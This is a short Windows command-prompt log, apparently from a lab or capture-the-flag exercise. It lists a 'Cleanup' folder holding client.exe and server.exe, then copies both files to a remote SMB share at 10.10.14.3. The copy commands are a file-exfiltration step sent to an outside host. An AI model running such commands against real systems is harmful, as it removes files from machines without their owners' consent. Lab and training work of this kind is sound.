 C:\Program Files\Cleanup>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is FE0C-A36B

 Directory of C:\Program Files\Cleanup

11/15/2020  05:05 AM    <DIR>          .
11/15/2020  05:05 AM    <DIR>          ..
11/15/2020  05:03 AM         2,999,808 client.exe
11/15/2020  10:22 AM               174 README.md
11/15/2020  06:20 AM         3,041,792 server.exe
               3 File(s)      6,041,774 bytes
               2 Dir(s)   7,322,017,792 bytes free

C:\Program Files\Cleanup>copy client.exe \\10.10.14.3\miao\
copy client.exe \\10.10.14.3\miao\
        1 file(s) copied.

C:\Program Files\Cleanup>copy server.exe \\10.10.14.3\miao\
copy server.exe \\10.10.14.3\miao\
        1 file(s) copied.

C:\Program Files\Cleanup>